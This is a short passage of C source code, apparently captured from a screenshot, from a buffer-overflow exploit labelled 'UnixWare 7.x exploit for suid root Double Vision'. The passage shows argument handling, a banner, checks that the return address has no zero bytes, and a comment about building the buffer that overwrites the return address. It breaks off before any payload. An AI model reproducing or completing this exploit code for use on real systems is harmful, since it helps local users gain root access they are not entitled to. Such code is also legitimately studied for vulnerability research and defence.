
	    }

	    if ( optind < argc )

		    exefile = argv[optind++];

	    printf("UnixWare 7.x exploit for suid root Double Vision\n");

	    printf("Stephen Friedl <steve@unixwiz.net>\n");

	    printf("Using addr=0x%x   retlen=%d\n", addr, retlen);

	    /*---------------------------------------------------------------

	     * sanity check: the return buffer requested can't be too big,

	     * and the address can't have any zero bytes in it.

	     */

	    if ( retlen > sizeof(retbuf) )

	    {

		    printf("ERROR: retlen can't be > %d\n", sizeof(retlen));

		    exit(1);

	    }

	    p = (char *)&addr;

	    if ( !p[0] || !p[1] || !p[2] || !p[3] )

	    {

		    printf("ERROR: ret address 0x%08lx has a zero byte!\n", addr);

		    exit(1);

	    }

	    /*---------------------------------------------------------------

	     * Now create the "return" buffer that is used to overflow the

	     * return address. This buffer really has nothing in it other than
